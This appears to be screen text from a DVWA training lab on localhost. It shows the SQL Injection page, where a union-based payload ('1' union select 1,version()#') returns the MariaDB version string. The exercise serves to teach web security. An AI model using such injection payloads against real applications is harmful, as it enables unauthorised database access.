 Vulnerability: SQL Injec ×
127.0.0.1/vulnerabilities/sqli/?id=1%27+union+select+1%2Cversion%28%29%23&Submit=Subm
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1,version()#
First name: admin
Surname: admin
ID: 1' union select 1,version()#
First name: 1
Surname: 10.1.22-MariaDB
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection